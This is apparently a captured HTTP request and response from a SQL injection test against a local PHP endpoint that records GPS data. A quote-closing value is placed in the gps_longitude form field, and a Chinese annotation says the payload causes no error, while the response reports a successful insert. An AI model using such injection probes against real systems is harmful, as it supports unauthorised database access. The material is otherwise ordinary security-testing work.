 请求
Pretty Raw Hex MarkInfo \n
1 POST /modules/getInformation/gps.php HTTP/1.1
2 Host: localhost:8811
3 Connection: keep-alive
4 Content-Length: 91
5 sec-ch-ua-platform: "macOS"
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-type: application/x-www-form-urlencoded
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Origin: http://localhost:8811
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8811/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18
19 gps_longitude=0''&gps_latitude=失败&key=TRm2NvupB_rVi-CtW-Jng&timestamp=
1.73494946618E+12
两个单引号闭合，不报错
响应
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Dec 2024 10:38:47 GMT
3 Server: Apache/2.4.54 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.18
4 X-Powered-By: PHP/5.6.40
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 12
9
10 插入成功